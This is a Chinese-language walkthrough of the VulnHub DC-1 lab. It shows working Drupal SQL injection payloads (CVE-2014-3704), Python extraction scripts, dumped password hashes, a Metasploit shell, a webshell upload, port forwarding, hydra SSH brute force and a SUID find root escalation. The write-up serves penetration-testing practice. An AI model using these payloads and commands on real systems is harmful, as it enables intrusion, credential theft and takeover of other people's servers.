DC-1 靶场通关小记
环境搭建
下载镜像 https://download.vulnhub.com/dc/DC-1.zip 导入Vmware,启动虚拟机
右下角将网络模式改为NAT连接

重启虚拟机
主机发现
fscan扫描获取信息
fscan.exe -h 192.168.74.2/24 -nopoc -nobr
获得资产http://192.168.74.130
信息收集
查看注释,获得Drupal版本——7
Google搜索 Drupal vulnerable,vulhub有收录
尝试利用CVE-2018-7600
POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1
Host: 192.168.74.130
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]=id
无回显,利用失败
翻找过程中,CVE-2014-3704更符合目标
尝试利用CVE-2014-3704
验证
POST /?q=node&destination=node HTTP/1.1
Host: 192.168.74.130
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
回显dbuser@localhost,得知连接数据库的用户是dbuser
爆库
查询不出来记得URL编码
获取所有数据库
pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(1, concat(0x7e, (select group_concat(schema_name) from information_schema.schemata ),0x7e) ,1)%23]=bob&name[0]=a
// information_schema,drupaldb
获取drupaldb数据库中所有表
pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or updatexml(1, concat(0x7e, mid((select group_concat(table_name) from information_schema.tables where table_schema %3D database()),1,31),0x7e) ,1)%23]=bob&name[0]=a
python 脚本如下
import requests
url = 'http://192.168.74.130/'
poc_query = '?q=node&destination=node'
def getStr(url, data):
inner = ""
res = requests.post(url=url, data=data)
responseText = res.text
start_index = responseText.find("'") + len("'") # 从第一个 ' 后开始
end_index = responseText.find("'", start_index) # 找到第二个 '
# 截取中间的部分
if start_index != -1 and end_index != -1:
inner = responseText[start_index:end_index]
else:
inner = ""
return inner
def exp():
p = 1
results = ""
while True:
poc_post_data = {
'pass': 'lol',
'form_build_id': '',
'form_id': 'user_login_block',
'op': 'Log in',
f'name[0 or updatexml(1, concat(0x7e, mid((select group_concat(table_name) from information_schema.tables where table_schema = database()),{p},31),0x7e) ,1)#]': 'bob',
'name[0]': 'a'
}
res = getStr(url=url+poc_query, data=poc_post_data)
results += res
print(f'now query: {res}')
if len(res) < 10:
break
p += 31
results = results.replace('~', '')
results = results.replace(',', '\n')
print(f'finally results:\n{results}')
if __name__=="__main__":
exp()
表名如下
finally results:
actions
authmap
batch
block
block_custom
block_node_type
block_role
blocked_ips
cache
cache_block
cache_bootstrap
cache_field
cache_filter
cache_form
cache_image
cache_menu
cache_page
cache_path
cache_update
cache_views
cache_views_data
comment
ctools_css_cache
ctools_object_cache
date_format_locale
date_format_type
date_formats
field_config
field_config_instance
field_data_body
field_data_comment_body
field_data_field_image
field_data_field_tags
field_revision_body
field_revision_comment_body
field_revision_field_image
field_revision_field_tags
file_managed
file_usage
filter
filter_format
flood
history
image_effects
image_styles
menu_custom
menu_links
menu_router
node
node_access
node_comment_statistics
node_revision
node_type
queue
rdf_mapping
registry
registry_file
role
role_permission
search_dataset
search_index
search_node_links
search_total
semaphore
sequences
sessions
shortcut_set
shortcut_set_users
system
taxonomy_index
taxonomy_term_data
taxonomy_term_hierarchy
taxonomy_vocabulary
url_alias
users
use
有一个表名为users
获取users表中所有列名
import requests
url = "http://192.168.74.130/"
poc_query = "?q=node&destination=node"
def getStr(url, data):
inner = ""
res = requests.post(url=url, data=data)
responseText = res.text
start_index = responseText.find("'") + len("'") # 从第一个 ' 后开始
end_index = responseText.find("'", start_index) # 找到第二个 '
# 截取中间的部分
if start_index != -1 and end_index != -1:
inner = responseText[start_index:end_index]
else:
inner = ""
return inner
def exp():
p = 1
results = ""
while True:
poc_post_data = {
"pass": "lol",
"form_build_id": "",
"form_id": "user_login_block",
"op": "Log in",
f"name[0 or updatexml(1, concat(0x7e, mid((select group_concat(column_name) from information_schema.columns where table_name = 'users'),{p},31),0x7e) ,1) #]": "bob",
"name[0]": "a",
}
res = getStr(url=url + poc_query, data=poc_post_data)
results += res
print(f"now query: {res}")
if len(res) < 10:
break
p += 31
results = results.replace("~", "")
results = results.replace(",", "\n")
print(f"finally results:\n{results}")
if __name__ == "__main__":
exp()
列名如下:
uid
name
pass
mail
theme
signature
signature_format
created
access
login
status
timezone
language
picture
init
data
获取users表中的uid、name、pass
finally results:
0::
1:admin:$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR
2:Fred:$S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg
蒙了,啥啥也没有,白干了
Vulhub信息总结
有个 CVE-2019-6339 的 RCE,但是得登入到后台,SQL注入也没拿到账密,试试MSF的漏洞库
MSF 搜索Drupal

一个个来吧
试出#1的explolt可以GetShell
搜寻flag
flag1.txt

反弹shell后
flag4.txt

尝试提权
内核提权
利用searchexplits离线库搜索漏洞,试了DirtyCOW漏洞与cve-2017-7533并未成功提权
继续搜索信息
利用meterpreter 上传了个一句话木马蚁剑连接,翻找Web目录,在/var/www/sites/default/settings.php
flag2.txt

得到了数据库相关信息 用户dbuser,密码R0ck3t,数据库名drupaldb
flag3.txt
通过Webshell上传npc,本地启动nps server端,将内网端口3306转发到7000端口,使用本地Navicat连接,查看数据库发现flag3

提示
special perms will help find the passwd but you ll need to exec that command to work out how to get what s in the shadow
尝试获取机器端的flag4密码
通过 cat /etc/passwd 发现目标服务器上有一个flag4用户,尝试SSH爆破
hydra -l flag4 -P C:\Users\test\Desktop\tools\dict\top3000.txt 192.168.74.130 ssh

登录,再尝试提权
再次尝试提权
查找具有root权限的SUID的文件
find / -perm -u=s -type f 2>/dev/null
输出 /usr/bin/find
获取root权限,获取flag5
touch getshell
find / -type f -name getshell -exec "/bin/sh" \;



 浙公网安备 33010602011771号
浙公网安备 33010602011771号